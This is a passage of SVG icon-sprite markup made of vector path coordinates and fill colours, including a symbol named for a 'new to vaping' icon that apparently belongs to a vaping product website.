5.9-19.8-3.2-45.3-4-11.4-9.2-21.5-14.6-28.6-4.8-6.3-8.6-8.6-10.7-8.6z" fill="#1F7BFF" ></path><path d="M162.3 683.2c-1 0-2-0.2-3-0.5l1.4-4.3c1 0.3 1.9 0.4 2.7 0.1 2.8-1 4.4-6.5 4.2-14.4-0.2-9.1-2.6-20.5-6.7-32.1-8.6-24.1-21.6-39.7-27.4-37.6-0.6 0.2-1.1 0.6-1.6 1.3l-3.6-2.8c1-1.3 2.3-2.2 3.7-2.7 10.8-3.9 25.2 17.9 33.2 40.4 4.3 12 6.8 23.9 7 33.5 0.3 10.5-2.2 17-7.2 18.8-1 0.2-1.8 0.3-2.7 0.3z" fill="#1F7BFF" ></path><path d="M169.3 683.7c-1.7 0-3.5-0.5-5.4-1.6l2.2-3.9c1.7 1 3.1 1.3 4.2 0.9 5.3-1.9 6.5-21.5-3.3-49.2-4.4-12.3-10-23.3-15.8-31-6-8-10.5-10-12.7-9.2-1 0.3-1.8 1.3-2.5 2.8l-4.1-1.8c1.2-2.7 2.9-4.4 5.1-5.2 5-1.8 11.2 1.9 17.9 10.8 6.1 8 11.9 19.5 16.4 32.2 8.5 23.7 11.5 51.1 0.6 55-0.9 0.1-1.7 0.2-2.6 0.2z" fill="#1F7BFF" ></path><path d="M176.3 679.1c-0.5 0-1 0-1.5-0.1l0.8-4.4c0.6 0.1 1.2 0.1 1.6-0.1 5-1.8 6.2-20.6-3.3-47.2s-22.3-40.4-27.3-38.7c-0.5 0.2-0.9 0.5-1.3 0.9l-3.4-3c0.9-1 2-1.8 3.2-2.2 10.6-3.8 24.9 18.5 33.1 41.4 8.2 22.9 11.1 49.2 0.6 53-0.9 0.3-1.7 0.4-2.5 0.4z" fill="#1F7BFF" ></path><path d="M183 679c-1.3 0-2.7-0.3-4.2-1l1.9-4.1c1.3 0.6 2.4 0.7 3.2 0.4 2.1-0.7 4.2-4.9 3.8-14.5-0.4-9.2-2.9-20.8-7.1-32.6-9.5-26.6-22.3-40.4-27.3-38.6-0.3 0.1-0.5 0.2-0.7 0.4l-2.7-3.6c0.6-0.5 1.3-0.8 2-1.1 10.6-3.8 24.9 18.5 33.1 41.3 4.4 12.2 7 24.3 7.3 34 0.4 10.7-1.9 17.2-6.8 19-0.8 0.2-1.6 0.4-2.5 0.4z" fill="#1F7BFF" ></path><path d="M188.4 675.4l-0.1-4.5c0.3 0 0.5-0.1 0.8-0.1 1.9-0.7 3.9-4.6 3.5-13.6-0.3-8.7-2.7-19.6-6.7-30.8-8.9-25-20.9-38-25.6-36.4l-1.5-4.3c10.1-3.6 23.7 17.5 31.4 39.1 4.1 11.6 6.6 23 6.9 32.1 0.4 10.1-1.9 16.4-6.5 18-0.8 0.4-1.5 0.5-2.2 0.5zM149.9 668.7c-2.5 0-5.7-1.2-9.8-5.6l3.3-3.1c2.9 3.1 5.6 4.6 7.2 4 1.8-0.7 3-4.1 3.1-9.1 0.1-5.9-1.3-13.3-4-20.7-2.7-7.4-6.2-14-10-18.6-3.2-3.8-6.3-5.7-8.1-5.1-1.9 0.7-3.1 4.2-3.1 9.2H124c0.1-7.3 2.2-12.1 6.1-13.5 3.8-1.4 8.5 0.9 13.1 6.4 4.1 4.9 8 12 10.8 19.9s4.3 15.9 4.2 22.3c-0.1 7.2-2.3 11.9-6.1 13.2-0.6 0.5-1.3 0.7-2.2 0.7zM386.8 565.3c-0.7 0-1.4-0.1-2-0.4-1.2-0.5-2.1-1.5-2.5-2.7-0.9-2.5 0.4-5.2 2.8-6.2l6.6-2.5c1.2-0.5 2.5-0.4 3.7 0.1 1.2 0.5 2.1 1.5 2.5 2.7 0.9 2.5-0.4 5.2-2.8 6.2l-6.6 2.5c-0.6 0.2-1.1 0.3-1.7 0.3z m6.6-7.6h-0.1l-6.6 2.5c-0.2 0.1-0.2 0.2-0.2 0.4 0 0.1 0.1 0.1 0.2 0.2h0.2l6.6-2.5c0.1-0.1 0.2-0.2 0.2-0.4 0-0.1-0.1-0.1-0.2-0.2h-0.1zM377.3 546.9c-0.6 0-1.3-0.1-1.9-0.4-1.1-0.5-1.9-1.4-2.4-2.5-0.8-2.3 0.3-4.9 2.6-5.7l5.8-2.2c1.1-0.4 2.4-0.4 3.5 0.1s1.9 1.4 2.4 2.5c0.8 2.3-0.3 4.9-2.6 5.7l-5.8 2.2c-0.5 0.2-1.1 0.3-1.6 0.3z m5.7-6.7l0.8 2.1-0.8-2.1z" fill="#1F7BFF" ></path></symbol><symbol id="iconnewtovaping16" viewBox="0 0 1024 1024"><path d="M638.65 564.39l28.67-10.94 2.64-3.77 6.23 1.31 264.34-104.58c11.82-7.88 13.79-21.67 13.79-21.67l-10.61-73.07c-7.8-19.14-27.64-22.68-27.64-22.68l-45.23-2.57c-2.14-0.12-4.28 0.14-6.32 0.79l-306.4 96.06s-18.27 5.38-16.54 39.2c0 0 2.73 53.66 36.14 81.24 24.86 20.52 60.93 20.68 60.93 20.68z" fill="#11CBFF" ></path><path d="M666.56 399.91l223.33-65.64s29.05-1.51 38.48 23.01l10.82 69.05s2.26 11.32-4.9 15.47L675.24 542.13l-18.48-90.16s-20.37-22.63-14.34-36.21c5.07-11.42 24.14-15.85 24.14-15.85z" fill="#FFFFFF" ></path><path d="M643.098 444.038l281.25-95.989 1.345 3.937-281.252 95.99zM654.137 449.547l274.22-93.367 1.341 3.938-274.22 93.367zM665.612 533.225l276.807-105.52 1.481 3.887-276.806 105.52z" fill="#11CBFF" ></path><path d="M853.62 451.46l-96.1 38.76c-4.86 1.96-10.32-0.89-11.49-6l-8.17-35.73a7.577 7.577 0 0 1 4.56-8.72l98.54-39.74c4.33-1.75 9.19 0.79 10.23 5.34l8.07 35.3c1.02 4.49-1.36 9.07-5.64 10.79z" fill="#3E3A39" ></path><path d="M908.76 431.7c4.23-1.65 6.59-6.03 5.57-10.34l-7.98-33.83c-1.03-4.36-5.84-6.79-10.12-5.12 0 0 8.42-5.37 13.18-3.34 4.76 2.03 12.14 45.41 12.14 45.41l-2.62 4.83-10.17 2.39z" fill="#1F7BFF" ></path><path d="M632.67 567.97c-1.13 0-2.06-0.9-2.08-2.04-0.02-1.15 0.89-2.1 2.04-2.12 8.23-0.17 12.56-8.37 14.41-13.24 1.82-4.8 2.21-10.2 1.12-15.62-3.09-15.35-11.03-53.32-17.88-74.21-8.03-24.53-25.48-28.01-26.22-28.15l-48.08-8.02a2.08 2.08 0 0 1-1.71-2.39c0.19-1.13 1.25-1.91 2.39-1.71l48.11 8.02c0.86 0.15 20.62 3.94 29.46 30.95 6.91 21.1 14.89 59.25 18 74.68 1.25 6.19 0.8 12.39-1.31 17.92-2.22 5.85-7.55 15.71-18.22 15.93h-0.03z" fill="#FFFFFF" ></path><path d="M630.42 567.42c9.13-0.19 14.07-8.68 16.31-14.58 2.03-5.34 2.34-11.17 1.21-16.77-2.8-13.87-10.97-53.17-17.94-74.44-8.56-26.13-27.83-29.55-27.83-29.55l-45.08-7.52c-2.13-0.36-4.29 0.42-5.73 2.03-4.48 5.06-12.63 18.32-8.95 45.49 4.97 36.72 21.33 71.51 53.14 83.85 31.3 12.15 34.87 11.49 34.87 11.49z" fill="#1F7BFF" ></path><path d="M584.01 530.18c-4.92 0-10.28-3.15-15.38-9.14-5.81-6.82-10.75-16.64-13.9-27.64-3.15-11.01-4.16-21.95-2.84-30.81 1.4-9.43 5.32-15.52 11.03-17.16 11.35-3.26 25.57 12.71 32.35 36.35 6.77 23.64 3.18 44.71-8.19 47.97-1 0.29-2.03 0.43-3.07 0.43z m-17.98-81.03c-0.67 0-1.33 0.09-1.97 0.27-3.99 1.14-6.93 6.16-8.06 13.77-1.24 8.29-0.27 18.6 2.73 29.05 2.99 10.45 7.63 19.71 13.07 26.09 4.99 5.85 10.15 8.55 14.13 7.41 8.82-2.53 11.26-22.14 5.33-42.82-5.5-19.18-16.61-33.77-25.23-33.77z" fill="#FFFFFF" ></path><path d="M566.494639 490.555529a15.88 7.22 74.008 1 0 13.881175-3.978266 15.88 7.22 74.008 1 0-13.881175 3.978266Z" fill="#11CBFF" ></path><path d="M910.84 433.88c-1.69 0-3.37-0.4-4.9-1.21-2.75-1.44-4.73-4-5.42-7.03l-8.17-35.73a9.631 9.631 0 0 1 5.81-11.12l3.89-1.45c2.58-1.04 5.53-0.9 8.04 0.42a9.654 9.654 0 0 1 4.95 6.41l8.07 35.3a11.41 11.41 0 0 1-6.88 13.18l-0.14 0.05-1.34 0.43c-1.27 0.5-2.59 0.75-3.91 0.75z m-5.23-53.06c-0.7 0-1.4 0.13-2.06 0.4l-3.89 1.45c-2.47 1-3.86 3.66-3.26 6.31l8.17 35.73c0.42 1.84 1.62 3.4 3.3 4.27 1.67 0.87 3.63 0.97 5.39 0.26l0.14-0.05 1.33-0.43a7.273 7.273 0 0 0 4.32-8.37l-8.07-35.3a5.513 5.513 0 0 0-2.82-3.65 5.58 5.58 0 0 0-2.55-0.62zM224.47 599.29l14.57 37.67-10.69 3.97-14.57-37.67z" fill="#11CBFF" ></path><path d="M226.453767 620.158392a20.18 6.27 68.77 1 0 11.688965-4.540893 20.18 6.27 68.77 1 0-11.688965 4.540893Z" fill="#11CBFF" ></path><path d="M226.83 642.91l-0.97-2.6 13.46-5c0.29-0.11 0.51-0.47 0.64-0.76 1.14-2.54 0.53-9.69-2.85-18.44-4.39-11.35-9.82-16.42-11.38-15.83l-13.46 5-0.97-2.6 13.46-5c4.7-1.74 11.07 7.45 14.93 17.44 3.38 8.75 4.48 16.82 2.79 20.58-0.63 1.4-1.54 1.98-2.2 2.22l-13.45 4.99z" fill="#FFFFFF" ></path><path d="M199.338835 630.195381a44.71 13.39 68.79 1 0 24.96594-9.688664 44.71 13.39 68.79 1 0-24.96594 9.688664Z" fill="#11CBFF" ></path><path d="M226.37 668.73c-8.88 0-20.95-18.89-28.41-38.21-7.31-18.9-9.9-36.72-6.47-44.34 0.88-1.94 2.13-3.23 3.71-3.82 8.99-3.34 22.4 17.01 30.45 37.85 7.31 18.9 9.9 36.72 6.47 44.34-0.88 1.94-2.13 3.23-3.71 3.82-0.66 0.24-1.34 0.36-2.04 0.36z m-29.14-83.95c-0.38 0-0.73 0.06-1.06 0.18-0.87 0.32-1.59 1.11-2.15 2.36-3.1 6.88-0.42 24.24 6.53 42.2 9.21 23.82 21.57 38.22 26.9 36.25 0.87-0.32 1.59-1.11 2.15-2.36 3.1-6.88 0.42-24.24-6.53-42.2-8.65-22.37-20.07-36.43-25.84-36.43z" fill="#FFFFFF" ></path><path d="M193.920214 632.244748a44.71 13.39 68.79 1 0 24.965941-9.688663 44.71 13.39 68.79 1 0-24.965941 9.688663Z" fill="#11CBFF" ></path><path d="M220.95 670.77c-8.88 0-20.95-18.89-28.41-38.21-7.31-18.9-9.9-36.72-6.47-44.35 0.88-1.94 2.13-3.22 3.71-3.81 8.98-3.33 22.4 17.01 30.45 37.85 7.31 18.9 9.9 36.72 6.47 44.35-0.88 1.94-2.13 3.23-3.71 3.82-0.66 0.24-1.34 0.35-2.04 0.35z m-29.15-83.94c-0.38 0-0.73 0.06-1.06 0.18-0.87 0.32-1.59 1.11-2.15 2.35-3.1 6.88-0.42 24.24 6.53 42.21 9.21 23.82 21.57 38.22 26.9 36.25 0.87-0.32 1.59-1.11 2.15-2.36 3.1-6.88 0.42-24.24-6.53-42.21-8.64-22.36-20.06-36.42-25.84-36.42z" fill="#FFFFFF" ></path><path d="M187.340282 634.68511a44.71 13.39 68.79 1 0 24.965941-9.688664 44.71 13.39 68.79 1 0-24.965941 9.688664Z" fill="#11CBFF" ></path><path d="M214.37 673.21c-8.88 0-20.95-18.89-28.41-38.21-7.31-18.9-9.9-36.72-6.47-44.35 0.88-1.94 2.13-3.22 3.71-3.81 8.99-3.34 22.4 17.01 30.45 37.85 7.31 18.9 9.9 36.72 6.47 44.34-0.88 1.94-2.13 3.23-3.71 3.82-0.66 0.25-1.34 0.36-2.04 0.36z m-29.15-83.94c-0.38 0-0.73 0.06-1.06 0.18-0.87 0.32-1.59 1.11-2.15 2.35-3.1 6.88-0.42 24.24 6.53 42.21 9.21 23.82 21.56 38.21 26.9 36.25 0.87-0.32 1.59-1.11 2.15-2.36 3.1-6.88 0.42-24.24-6.53-42.2-8.64-22.37-20.06-36.43-25.84-36.43z" fill="#FFFFFF" ></path><path d="M180.75992 637.125178a44.71 13.39 68.79 1 0 24.965941-9.688664 44.71 13.39 68.79 1 0-24.965941 9.688664Z" fill="#11CBFF" ></path><path d="M207.79 675.65c-8.88 0-20.95-18.89-28.41-38.21-7.31-18.9-9.9-36.72-6.47-44.35 0.88-1.94 2.13-3.22 3.71-3.81 8.99-3.34 22.4 17.01 30.45 37.85 7.31 18.9 9.9 36.72 6.47 44.34-0.88 1.94-2.13 3.23-3.71 3.82-0.66 0.25-1.34 0.36-2.04 0.36z m-29.15-83.94c-0.38 0-0.73 0.06-1.06 0.18-0.87 0.32-1.59 1.11-2.15 2.35-3.1 6.88-0.42 24.24 6.53 42.21 9.21 23.82 21.57 38.22 26.9 36.25 0.87-0.32 1.59-1.11 2.15-2.36 3.1-6.88 0.42-24.24-6.53-42.2-8.64-22.37-20.06-36.43-25.84-36.43z" fill="#FFFFFF" ></path><path d="M174.561547 639.427869a44.71 13.39 68.79 1 0 24.965941-9.688664 44.71 13.39 68.79 1 0-24.965941 9.688664Z" fill="#11CBFF" ></path><path d="M201.6 677.95c-8.88 0-20.95-18.89-28.41-38.21-7.31-18.9-9.9-36.72-6.47-44.34 0.88-1.94 2.13-3.23 3.71-3.82 8.98-3.34 22.39 17.01 30.45 37.85 7.3 18.9 9.9 36.72 6.47 44.34-0.87 1.94-2.12 3.23-3.71 3.82-0.66 0.24-1.34 0.36-2.04 0.36zM172.45 594c-0.38 0-0.73 0.06-1.06 0.18-0.87 0.32-1.59 1.11-2.15 2.36-3.1 6.88-0.42 24.24 6.53 42.2 9.21 23.82 21.56 38.22 26.9 36.25 0.87-0.32 1.59-1.11 2.15-2.36 3.1-6.88 0.42-24.24-6.53-42.2-8.64-22.37-20.06-36.43-25.84-36.43z" fill="#FFFFFF" ></path><path d="M168.181503 641.79563a44.71 13.39 68.79 1 0 24.96594-9.688663 44.71 13.39 68.79 1 0-24.96594 9.688663Z" fill="#11CBFF" ></path><path d="M195.21 680.32c-8.88 0-20.95-18.89-28.41-38.21-7.3-18.9-9.9-36.72-6.47-44.34 0.88-1.94 2.13-3.23 3.71-3.82 8.98-3.34 22.39 17.01 30.45 37.85 7.3 18.9 9.9 36.72 6.47 44.34-0.87 1.94-2.12 3.23-3.71 3.82-0.66 0.24-1.34 0.36-2.04 0.36z m-29.14-83.95c-0.38 0-0.73 0.06-1.06 0.18-0.87 0.32-1.59 1.11-2.15 2.36-3.1 6.88-0.42 24.24 6.53 42.2 9.21 23.82 21.56 38.21 26.9 36.25 0.87-0.32 1.59-1.11 2.15-2.36 3.1-6.88 0.42-24.24-6.53-42.2-8.65-22.37-20.07-36.43-25.84-36.43z" fill="#FFFFFF" ></path><path d="M186.79 670.41c-6.34 0-14.78-13.27-20.27-27.46-5.28-13.64-7.2-26.41-4.78-31.78 0.63-1.4 1.54-2.33 2.7-2.76 6.46-2.4 15.83 11.86 21.76 27.19 5.28 13.64 7.2 26.41 4.78 31.78-0.63 1.4-1.54 2.32-2.7 2.76-0.48 0.19-0.98 0.27-1.49 0.27z m-20.84-59.48c-0.2 0-0.38 0.03-0.55 0.09-0.44 0.17-0.83 0.6-1.14 1.3-1.77 3.93-0.68 15.38 4.84 29.64 6.78 17.53 15.18 26.73 18.21 25.59 0.44-0.17 0.83-0.6 1.14-1.3 1.77-3.93 0.68-15.38-4.84-29.64-6.4-16.56-14.25-25.68-17.66-25.68z" fill="#FFFFFF" ></path><path d="M530.55 519.68c-7.36-20.64-21.99-34.29-32.68-30.47l-1.94 0.78c-2.64-0.67-5.21-0.64-7.6 0.21l-26.49 10.62c-0.37 0.09-0.74 0.2-1.1 0.33-4.16 1.48-7.23 6.35-8.86 11.87l0.08 0.22c-4.79 7.26-4.94 21.58 0.36 36.43 5.74 16.1 16.04 27.67 24.84 28.92 4.07 2.27 8.45 3.49 11.98 2.23l0.01 0.03 27.77-10.44c2.92-1.04 5.29-3.21 7.06-6.21l0.53-0.23c10.7-3.82 13.4-23.65 6.04-44.29z" fill="#11CBFF" ></path><path d="M485.62 582.88c-3.87 0-7.74-1.73-10.6-3.42l2.12-3.58c4.3 2.55 8.18 3.42 10.91 2.44 9.71-3.46 11.72-23.73 4.4-44.26-7.32-20.53-21.71-34.96-31.41-31.5-3.12 1.11-5.95 5.04-7.56 10.5l-3.99-1.18c2.02-6.84 5.72-11.66 10.15-13.25 12.24-4.36 28.37 10.58 36.73 34.02 8.36 23.44 5.32 45.22-6.92 49.58-1.25 0.46-2.54 0.65-3.83 0.65z" fill="#11CBFF" ></path><path d="M489.55 582.42l-1.58-4.22 27.77-10.44c4.75-1.69 7.96-7.08 9.06-15.18 1.17-8.62-0.22-19.09-3.92-29.46-7.34-20.59-22.09-34.93-32.19-31.33l-27.56 11.05-1.68-4.18 27.64-11.08c12.91-4.6 29.59 10.36 38.03 34.03 3.94 11.05 5.41 22.26 4.14 31.59-1.34 9.85-5.6 16.53-11.98 18.8l-27.73 10.42z" fill="#11CBFF" ></path><path d="M524.37 565.59l-1.68-3.81 0.73-0.32c9.43-3.36 11.62-22.42 4.77-41.62-3.45-9.68-8.62-18.05-14.55-23.58-5.58-5.2-11.07-7.2-15.47-5.63l-2.1 0.84-1.55-3.86 2.17-0.87c6.01-2.15 13.01 0.16 19.78 6.48 6.41 5.98 11.97 14.94 15.63 25.23 7.85 22.01 4.67 42.58-7.22 46.91l-0.51 0.23zM258.49 570.44l46.67-17.26c10.81-3.85 25.84 10.6 33.57 32.28s5.23 42.39-5.58 46.24L287 648.89" fill="#11CBFF" ></path><path d="M88.591108 672.496122a21.61 9.71 69.844 1 0 18.230679-6.691692 21.61 9.71 69.844 1 0-18.230679 6.691692Z" fill="#11CBFF" ></path><path d="M90.26 648.87l21.71-8.29c5.03-1.85 12.45 5.74 16.56 16.94 4.11 11.2 3.37 21.78-1.67 23.63l-21.47 8.26" fill="#11CBFF" ></path><path d="M121.4 645.68l13.39-5.11c3.1-1.14 7.68 3.54 10.21 10.45 2.54 6.91 2.08 13.44-1.03 14.58l-13.24 5.1" fill="#11CBFF" ></path><path d="M90.178955 672.058566a16.84 7.57 69.844 1 0 14.212795-5.216902 16.84 7.57 69.844 1 0-14.212795 5.216902Z" fill="#1F7BFF" ></path><path d="M101.84 686.87c-4.5 0-9.79-5.71-12.96-14.33-1.62-4.4-2.36-8.85-2.11-12.52 0.29-4.06 1.79-6.78 4.23-7.68 4.8-1.76 11.11 4.27 14.69 14.03 1.62 4.4 2.36 8.85 2.11 12.52-0.29 4.06-1.79 6.78-4.23 7.68-0.56 0.2-1.14 0.3-1.73 0.3z m-9.11-32.06c-0.28 0-0.53 0.04-0.77 0.13-1.33 0.49-2.22 2.41-2.42 5.27-0.23 3.29 0.46 7.32 1.94 11.37 3.14 8.55 8.39 13.38 11.13 12.38 1.33-0.49 2.22-2.41 2.42-5.27 0.23-3.29-0.46-7.32-1.94-11.37-2.87-7.8-7.49-12.51-10.36-12.51zM132.5 672.85l-1.39-0.07c0.21-4.45-0.74-9.82-2.69-15.13-2.2-5.98-5.43-11.24-8.88-14.42l0.94-1.02c3.61 3.33 6.98 8.78 9.25 14.96 2.01 5.49 3 11.05 2.77 15.68z" fill="#FFFFFF" ></path><path d="M135.68 672.02l-1.38-0.09c0.29-4.51-0.66-10.01-2.67-15.48-2.07-5.65-5-10.55-8.25-13.81l0.98-0.98c3.39 3.4 6.43 8.48 8.57 14.31 2.07 5.65 3.04 11.35 2.75 16.05z" fill="#FFFFFF" ></path><path d="M138.86 670.99l-1.38-0.1c0.32-4.55-0.62-10.11-2.66-15.65-1.96-5.34-4.72-10.07-7.78-13.33l1.01-0.95c3.18 3.39 6.05 8.29 8.08 13.8 2.09 5.73 3.07 11.49 2.73 16.23z" fill="#FFFFFF" ></path><path d="M142.08 669.75l-1.38-0.09c0.32-4.54-0.63-10.09-2.66-15.63-2.17-5.9-5.36-11.11-8.77-14.31l0.95-1.01c3.56 3.33 6.88 8.74 9.12 14.84 2.1 5.72 3.07 11.47 2.74 16.2z" fill="#FFFFFF" ></path><path d="M145.3 669.75l-1.38-0.17c0.59-4.67-0.34-10.79-2.55-16.81-2.05-5.6-4.96-10.47-8.17-13.73l0.99-0.98c3.35 3.4 6.37 8.45 8.49 14.23 2.28 6.22 3.24 12.58 2.62 17.46z" fill="#FFFFFF" ></path><path d="M450.850167 549.535661a39.05 19.47 70.378 1 0 36.678699-13.076569 39.05 19.47 70.378 1 0-36.678699 13.076569Z" fill="#FFFFFF" ></path><path d="M478.84 581.74c-10.35 0-22.55-12.86-29.28-31.75-3.57-10.02-4.98-20.16-3.97-28.55 1.05-8.73 4.62-14.6 10.04-16.54 5.42-1.93 11.9 0.36 18.24 6.46 6.09 5.86 11.42 14.6 14.99 24.63 3.57 10.02 4.98 20.16 3.97 28.55-1.05 8.73-4.62 14.6-10.04 16.54-1.28 0.44-2.6 0.66-3.95 0.66zM459.55 507c-1.04 0-2.04 0.17-2.99 0.51-4.38 1.56-7.29 6.62-8.22 14.26-0.96 7.97 0.4 17.66 3.83 27.29 6.85 19.23 20.44 32.69 29.68 29.4 4.38-1.56 7.29-6.62 8.22-14.26 0.96-7.97-0.4-17.66-3.83-27.29-3.43-9.63-8.51-17.99-14.3-23.56-4.34-4.17-8.63-6.35-12.39-6.35z" fill="#11CBFF" ></path><path d="M459.156903 547.292781a18.98 9.46 70.378 1 0 17.821288-6.353587 18.98 9.46 70.378 1 0-17.821288 6.353587Z" fill="#1F7BFF" ></path><path d="M489.42 586.05a1.564 1.564 0 0 1-0.52-3.04c5.23-1.86 8.72-7.9 9.82-17.01 1.14-9.48-0.47-21.01-4.55-32.46-7.23-20.29-20.9-35.58-31.79-35.58-1.25 0-2.45 0.2-3.58 0.6a1.564 1.564 0 0 1-1.05-2.95 13.8 13.8 0 0 1 4.62-0.79c12.54 0 26.83 15.49 34.74 37.66 4.24 11.89 5.91 23.93 4.71 33.88-1.25 10.34-5.46 17.29-11.87 19.57-0.17 0.09-0.35 0.12-0.53 0.12zM516.56 577.69c-0.69 0-1.31-0.44-1.54-1.09-0.3-0.85 0.14-1.79 0.99-2.1 5.6-2 9.23-8.55 10.22-18.45 0.97-9.72-0.73-21.33-4.78-32.7-4.22-11.84-10.47-22.14-17.59-28.98-5.32-5.12-10.6-7.82-15.27-7.82-1.29 0-2.54 0.21-3.71 0.63-0.18 0.06-0.36 0.1-0.55 0.1a1.64 1.64 0 0 1-0.55-3.18c1.52-0.54 3.13-0.82 4.79-0.82 5.54 0 11.61 3.02 17.56 8.74 7.48 7.19 14.02 17.93 18.41 30.25 9.35 26.22 6.09 50.52-7.42 55.34-0.18 0.05-0.37 0.08-0.56 0.08z" fill="#FFFFFF" ></path><path d="M252.902787 616.689602a41.68 20.78 70.378 1 0 39.146551-13.956399 41.68 20.78 70.378 1 0-39.146551 13.956399Z" fill="#11CBFF" ></path><path d="M282.8 650.97c-4.77 0-10.04-2.59-15.22-7.58-6.49-6.24-12.17-15.57-15.98-26.25-3.81-10.69-5.31-21.49-4.24-30.44 1.12-9.28 4.9-15.52 10.65-17.57 5.75-2.05 12.63 0.39 19.37 6.87 6.49 6.24 12.17 15.57 15.98 26.25 8.11 22.75 5.29 43.84-6.42 48.01-1.32 0.48-2.7 0.71-4.14 0.71z m-20.62-79.77c-1.12 0-2.2 0.18-3.23 0.55-4.71 1.68-7.84 7.11-8.83 15.29-1.03 8.52 0.43 18.88 4.09 29.17 3.67 10.29 9.1 19.23 15.29 25.18 5.94 5.72 11.81 7.94 16.51 6.26 9.9-3.53 12.07-23.89 4.74-44.47-3.67-10.29-9.1-19.23-15.29-25.18-4.64-4.47-9.24-6.8-13.28-6.8z" fill="#FFFFFF" ></path><path d="M256.290866 615.761665a32.49 15.6 70.378 1 0 29.388171-10.477374 32.49 15.6 70.378 1 0-29.388171 10.477374Z" fill="#1F7BFF" ></path><path d="M279.25 642.96c-3.72 0-7.84-2.1-11.9-6.12-4.98-4.93-9.37-12.26-12.35-20.63-2.98-8.37-4.22-16.82-3.48-23.79 0.77-7.33 3.65-12.24 8.11-13.83 8.98-3.2 21 8.32 27.38 26.21 2.98 8.37 4.22 16.82 3.49 23.79-0.77 7.33-3.65 12.24-8.11 13.83-1.01 0.36-2.06 0.54-3.14 0.54z m-16.49-62.12c-0.76 0-1.5 0.12-2.2 0.37-3.35 1.19-5.64 5.39-6.28 11.51-0.69 6.57 0.49 14.58 3.34 22.57 2.85 7.98 7 14.94 11.69 19.59 4.37 4.33 8.8 6.13 12.14 4.94 3.35-1.19 5.64-5.39 6.28-11.51 0.69-6.57-0.49-14.58-3.34-22.57-5.11-14.35-14.51-24.9-21.63-24.9z" fill="#FFFFFF" ></path><path d="M155.891803 646.471742a10.01 3.69 67.191 1 0 6.8029-2.860934 10.01 3.69 67.191 1 0-6.8029 2.860934Z" fill="#1F7BFF" ></path><path d="M162.16 622.42l14.58 37.67-10.7 3.97-14.57-37.67z" fill="#11CBFF" ></path><path d="M152.853383 647.524341a20.18 6.27 68.77 1 0 11.688964-4.540893 20.18 6.27 68.77 1 0-11.688964 4.540893Z" fill="#11CBFF" ></path><path d="M165.373858 642.876875a20.18 6.27 68.77 1 0 11.688964-4.540893 20.18 6.27 68.77 1 0-11.688964 4.540893Z" fill="#11CBFF" ></path><path d="M165.28 665.57c-4.54 0-10.19-8.49-13.73-17.65-3.38-8.75-4.48-16.82-2.79-20.58 0.63-1.4 1.54-1.98 2.2-2.22 4.69-1.75 11.07 7.45 14.93 17.44 3.38 8.75 4.48 16.82 2.79 20.58-0.63 1.4-1.54 1.98-2.2 2.22-0.39 0.14-0.79 0.21-1.2 0.21z m-13.36-37.85c-0.29 0.11-0.51 0.48-0.64 0.76-1.14 2.54-0.53 9.69 2.85 18.44 4.39 11.35 9.82 16.41 11.38 15.83 0.29-0.11 0.51-0.47 0.64-0.76 1.14-2.54 0.53-9.69-2.85-18.44-4.39-11.34-9.8-16.41-11.38-15.83z" fill="#FFFFFF" ></path><path d="M165.75 665.62l-0.97-2.6 13.46-5c0.29-0.11 0.51-0.47 0.64-0.76 1.15-2.54 0.53-9.69-2.85-18.44-4.39-11.35-9.82-16.42-11.38-15.83l-13.46 5-0.97-2.6 13.46-5c4.71-1.75 11.07 7.45 14.93 17.44 3.38 8.75 4.48 16.83 2.79 20.58-0.63 1.4-1.54 1.98-2.2 2.22l-13.45 4.99z" fill="#FFFFFF" ></path><path d="M156.013318 646.296779a9.28 2.88 68.77 1 0 5.369094-2.085769 9.28 2.88 68.77 1 0-5.369094 2.085769Z" fill="#1F7BFF" ></path><path d="M354.114271 578.031249a17.08 6.93 71.922 1 0 13.175801-4.300917 17.08 6.93 71.922 1 0-13.175801 4.300917Z" fill="#11CBFF" ></path><path d="M395.170844 564.738005a19.44 7.89 71.922 1 0 15.001019-4.896714 19.44 7.89 71.922 1 0-15.001019 4.896714Z" fill="#11CBFF" ></path><path d="M416.491775 557.837857a19.44 7.89 71.922 1 0 15.001019-4.896715 19.44 7.89 71.922 1 0-15.001019 4.896715Z" fill="#11CBFF" ></path><path d="M365.476 592.264l-10.546-32.567 43.498-14.086 10.546 32.566z" fill="#11CBFF" ></path><path d="M408.768 580.677l-11.973-36.972 20.979-6.793 11.973 36.971z" fill="#11CBFF" ></path><path d="M423.310238 555.608987a9.5 3.86 71.922 1 0 7.338902-2.395604 9.5 3.86 71.922 1 0-7.338902 2.395604Z" fill="#11CBFF" ></path><path d="M433.731839 552.239051a9.5 3.86 71.922 1 0 7.338902-2.395604 9.5 3.86 71.922 1 0-7.338902 2.395604Z" fill="#11CBFF" ></path><path d="M429.969 563.378l-5.85-18.067 10.255-3.322 5.851 18.068z" fill="#11CBFF" ></path><path d="M392.7 557.94l0.42 1.31c0.3 0.93-0.21 1.94-1.14 2.24l-6.49 2.1c-0.93 0.3-1.94-0.21-2.24-1.14l-0.42-1.31c-0.3-0.93 0.21-1.94 1.14-2.24l6.49-2.1c0.93-0.31 1.94 0.2 2.24 1.14zM396.53 569.77l0.42 1.31c0.3 0.93-0.21 1.94-1.14 2.24l-6.49 2.1c-0.93 0.3-1.94-0.21-2.24-1.14l-0.42-1.31c-0.3-0.93 0.21-1.94 1.14-2.24l6.49-2.1c0.93-0.31 1.94 0.21 2.24 1.14z" fill="#1F7BFF" ></path><path d="M364.94 596.27l-0.86-2.64c1.39-0.46 2.36-2.68 2.59-5.94 0.27-3.79-0.45-8.5-2.01-13.28-3.21-9.84-8.88-16.12-11.81-15.18l-0.86-2.64c5.04-1.65 11.62 5.64 15.31 16.95 1.67 5.11 2.43 10.2 2.14 14.34-0.32 4.57-1.92 7.55-4.5 8.39z" fill="#FFFFFF" ></path><path d="M377.11 592.33l-0.86-2.64c2.92-0.96 3.79-9.38 0.58-19.22-3.21-9.84-8.88-16.13-11.81-15.18l-0.86-2.64c5.03-1.65 11.62 5.64 15.31 16.95 3.69 11.32 2.68 21.09-2.36 22.73z" fill="#FFFFFF" ></path><path d="M402.08 584.24l-0.86-2.64c1.21-0.4 2.06-2.61 2.19-5.77 0.17-3.76-0.6-8.48-2.17-13.27-3.48-10.66-8.9-16.13-11.25-15.36l-0.86-2.64c5.37-1.76 11.61 7.52 14.75 17.13 1.66 5.1 2.48 10.16 2.3 14.25-0.19 4.56-1.65 7.5-4.1 8.3z" fill="#FFFFFF" ></path><path d="M407.09 587.27l-0.86-2.64c1.86-0.61 3.1-3.36 3.39-7.56 